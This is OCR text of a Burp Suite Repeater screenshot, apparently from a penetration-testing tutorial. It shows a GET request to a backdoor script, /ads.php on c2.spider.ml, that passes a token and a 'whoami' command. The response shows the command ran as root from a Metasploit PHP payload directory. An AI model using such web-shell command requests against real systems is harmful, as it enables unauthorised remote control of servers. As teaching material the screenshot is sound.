 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < > Target: http://c2.spider.ml ?
Request Response
Raw Params Headers Hex Raw Headers Hex
GET
/ads.php?laudtoken=6A1DEED9A5C910EA53D7283B54A180EB74E876A2&laudcmd=whoami
HTTP/1.1
Host: c2.spider.ml
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=uio7sqc4napvcm83pa1jq133r7
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
stdout=root%0A&stderr=&cwd=%2Fhome%2Fmsfdev%2Fmetasploit-framework%2Fdat
a%2Fphp
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done 213 bytes | 55 millis